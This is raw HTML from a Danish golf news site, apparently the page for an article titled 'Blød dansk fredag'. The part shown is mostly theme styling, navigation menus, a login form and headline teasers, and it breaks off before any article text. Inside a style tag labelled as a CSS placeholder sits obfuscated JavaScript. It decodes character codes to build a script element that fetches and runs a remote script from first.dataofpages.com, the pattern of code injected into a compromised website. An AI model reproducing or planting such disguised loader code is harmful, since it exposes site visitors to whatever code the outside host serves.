.td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/turneringer/",
                    "name": "Turneringer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/turneringer/european-tour/",
                    "name": "European Tour"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/bloed-dansk-fredag/",
                    "name": "Blød dansk fredag"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-22159 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack bloed-dansk-fredag global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-96 c-1"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3452";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "863";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" class="td-image-wrap " title="Amatøren Mads Heller vinder første runde af Next World Series" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amatøren Mads Heller vinder første runde af Next World Series" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/10/Mads-Heller-Vinzents-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" title="Amatøren Mads Heller vinder første runde af Next World Series">Amatøren Mads Heller vinder første runde af Next World Series</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
